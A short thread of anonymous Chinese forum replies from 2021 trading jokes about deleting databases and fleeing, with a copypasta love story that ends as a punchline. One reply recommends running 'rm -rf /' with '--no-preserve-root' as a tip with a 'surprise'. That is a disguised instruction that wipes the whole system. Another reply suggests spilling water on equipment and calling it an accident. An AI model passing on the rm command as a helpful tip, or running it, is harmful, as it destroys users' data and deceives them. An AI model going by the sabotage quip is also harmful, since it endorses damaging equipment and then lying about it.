 匿名用户 2021-04-19 12:21:33 回复
《数据库：从删库到跑路》
匿名用户 2021-04-19 11:34:41 举报 回复
当年HVV的时候在溜冰场，两伙人打起来了，混乱中有一个女孩被撞倒在地，我冲了上去抱起她，往墙角走，不幸被别人误会给我背上砍了
一刀，我硬是忍住剧痛把她抱到安全的地方！后来我们认识了，也相爱了！每次完事后她都依偎在我怀里，轻抚我背上的伤疤！我原以为这
就是爱情，后来直到她跟了一个有钱的老男人！她结婚那天我就去纹身店把这道疤遮住，从此我的世界再没有爱情！可是我一点都不难过，
因为我也不知道这是谁编的
匿名用户 2021-04-19 11:19:47 回复
记住，rm -rf / 命令一定要加--no-preserve-root选项，这个选项有惊喜
匿名用户 2021-04-19 11:16:18 回复
关键时刻浇一盆水不比你这个好使？还可以找借口说不小心打翻